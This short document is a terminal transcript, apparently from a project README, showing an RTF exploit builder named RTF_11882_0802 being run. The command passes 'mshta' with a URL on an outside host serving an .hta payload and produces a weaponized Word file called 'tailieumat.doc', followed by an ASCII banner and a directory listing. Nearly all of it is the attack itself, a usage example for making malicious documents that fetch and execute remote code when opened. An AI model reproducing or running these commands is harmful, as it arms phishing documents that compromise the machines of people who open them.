 sakurachan@木ノ幡みら☆☆☆:/mnt/c/Users/toyam/Videos/RTF_11882_0802-master/RTF_11882_0802-master$ python
.py -c "mshta http://169.254.237.110:8080/uZOTXO3jyC2.hta" -o tailieumat.doc
      ___                         ___
     /\  \                       /\__\
    /::\  \         ___         /:/ _/_
   /:/\:\__\       /\__\       /:/ /\__\
  /:/ /:/  /      /:/  /      /:/ /:/  /
 /:/_/:/__/___   /:/__/      /:/_/:/  /
 \:\/:::::/  /  /::\  \      \:\/:/  /
  \::/~~/~~~~  /:/\:\  \      \::/__/
   \:\~~\      \/__\:\  \      \:\  \
    \:\__\          \:\__\      \:\__\
     \/__/           \/__/       \/__/
[*] Done ! output file --> tailieumat.doc
sakurachan@木ノ幡みら☆☆☆:/mnt/c/Users/toyam/Videos/RTF_11882_0802-master/RTF_11882_0802-master$ ls
LICENSE  README.MD  RTF_11882_0802.py  tailieumat.doc
sakurachan@木ノ幡みら☆☆☆:/mnt/c/Users/toyam/Videos/RTF_11882_0802-master/RTF_11882_0802-master$